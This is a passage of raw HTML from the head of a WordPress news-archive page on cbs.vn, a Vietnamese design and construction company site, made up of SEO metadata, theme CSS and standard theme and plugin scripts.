

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cbs.vn/category/tin-tuc/?filter_by=review_high
body_size: 18895
content:
<!doctype html>

<html lang="vi" id="html" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->

<head>
    <title>Lưu trữ Tin tức - cbs.vn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Nếu bạn có xác minh Google Search Console -->
    <meta name="google-site-verification" content="bqu_Z5Nuj3sjWMT4VzHjK9FIMKblBcTm2_5TBlIN3n4" />

    <link rel="pingback" href="https://cbs.vn/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://cbs.vn/wp-content/uploads/2019/07/icon-cbsvn-02.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cbs.vn/category/tin-tuc/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lưu trữ Tin tức - cbs.vn" />
<meta property="og:url" content="https://cbs.vn/category/tin-tuc/" />
<meta property="og:site_name" content="cbs.vn" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lưu trữ Tin tức - cbs.vn" />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="224" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"GeneralContractor","@id":"https://cbs.vn/#organization","name":"Thi\u1ebft k\u1ebf v\u00e0 X\u00e2y d\u1ef1ng B\u1ea3o S\u01a1n","url":"https://cbs.vn","logo":{"@type":"ImageObject","@id":"https://cbs.vn/#logo","url":"https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png","contentUrl":"https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png","caption":"Thi\u1ebft k\u1ebf v\u00e0 X\u00e2y d\u1ef1ng B\u1ea3o S\u01a1n","inLanguage":"vi","width":"930","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://cbs.vn/#logo"}},{"@type":"WebSite","@id":"https://cbs.vn/#website","url":"https://cbs.vn","name":"Thi\u1ebft k\u1ebf v\u00e0 X\u00e2y d\u1ef1ng B\u1ea3o S\u01a1n","publisher":{"@id":"https://cbs.vn/#organization"},"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://cbs.vn/category/tin-tuc/#webpage","url":"https://cbs.vn/category/tin-tuc/","name":"L\u01b0u tr\u1eef Tin t\u1ee9c - cbs.vn","isPartOf":{"@id":"https://cbs.vn/#website"},"inLanguage":"vi"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cbs.vn &raquo;" href="https://cbs.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="cbs.vn &raquo; Dòng bình luận" href="https://cbs.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục cbs.vn &raquo; Tin tức" href="https://cbs.vn/category/tin-tuc/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpvrfontawesome-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css?ver=8.5.53' type='text/css' media='all' />
<link rel='stylesheet' id='panellium-css-css' href='https://cbs.vn/wp-content/plugins/wpvr/public/lib/pannellum/src/css/pannellum.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://cbs.vn/wp-content/plugins/wpvr/public/lib/pannellum/src/css/video-js.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-vr-css-css' href='https://cbs.vn/wp-content/plugins/wpvr/public/lib/videojs-vr/videojs-vr.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://cbs.vn/wp-content/plugins/wpvr/public/css/owl.carousel.css?ver=8.5.53' type='text/css' media='all' />
<link rel='stylesheet' id='wpvr-css' href='https://cbs.vn/wp-content/plugins/wpvr/public/css/wpvr-public.css?ver=8.5.53' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://cbs.vn/wp-content/plugins/td-newsletter/style.css?ver=9.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cbs.vn/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=618b370f2556e74c489bd6592378277f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.5' type='text/css' media='all' />
<link rel='stylesheet' id='arve-css' href='https://cbs.vn/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cbs.vn/wp-content/themes/Newspaper/style.css?ver=9.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://cbs.vn/wp-content/themes/Newspaper-child/style.css?ver=9.5c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cbs.vn/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=726837bbdee984ffb331a234aadde124' type='text/css' media='all' />
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/lib/pannellum/src/js/pannellum.js?ver=1" id="panellium-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/lib/pannellum/src/js/libpannellum.js?ver=1" id="panelliumlib-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/js/video.js?ver=1" id="videojs-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/lib/videojs-vr/videojs-vr.js?ver=1" id="videojsvr-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/lib/pannellum/src/js/videojs-pannellum-plugin.js?ver=1" id="panelliumvid-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/js/owl.carousel.js?ver=6.9" id="owl-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/js/jquery.cookie.js?ver=1" id="jquery_cookie-js"></script>
<link rel="https://api.w.org/" href="https://cbs.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cbs.vn/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cbs.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_globals = {"wpRestNonce":"e9de843239","wpRestUrl":"https:\/\/cbs.vn\/wp-json\/","permalinkStructure":"\/%postname%\/","isAdminBarShowing":false,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cbs.vn\/wp-admin\/","wpRestNonce":"e9de843239","wpRestUrl":"https:\/\/cbs.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/cbs.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.5";
var td_get_template_directory_uri="https:\/\/cbs.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1f547e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng hai","Th\u00e1ng ba","Th\u00e1ng t\u01b0","Th\u00e1ng n\u0103m","Th\u00e1ng s\u00e1u","Th\u00e1ng b\u1ea3y","Th\u00e1ng t\u00e1m","Th\u00e1ng ch\u00edn","Th\u00e1ng m\u01b0\u1eddi","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng m\u01b0\u1eddi hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 hai","Th\u1ee9 ba","Th\u1ee9 t\u01b0","Th\u1ee9 n\u0103m","Th\u1ee9 s\u00e1u","Th\u1ee9 b\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1f547e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1f547e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1f547e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1f547e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1f547e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1f547e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
